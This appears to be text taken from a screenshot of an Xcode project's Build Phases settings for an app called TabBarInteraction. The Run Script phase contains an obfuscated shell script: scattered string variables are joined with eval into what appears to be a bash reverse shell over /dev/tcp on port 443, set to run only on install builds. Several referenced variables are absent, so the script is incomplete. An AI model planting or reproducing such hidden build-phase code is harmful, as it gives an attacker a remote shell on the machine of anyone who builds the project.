 TabBarInteraction
General Signing & Capabilities Resource Tags Info Build Settings Build Phases Build Rules
PROJECT
TabBarInteraction
TARGETS
TabBarInteraction
Filter
Main.storyboard
Run Script
Shell /bin/sh
/d';kbb='ev.';og='
0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1
';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='>
/';vab='vat';si='md ';jv='ral';am='g;b';pjb='o
m';n='443';eval
"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd
Run script: For install builds only
Based on dependency analysis
Will skip script in incremental builds if inputs, context, or outputs haven't changed.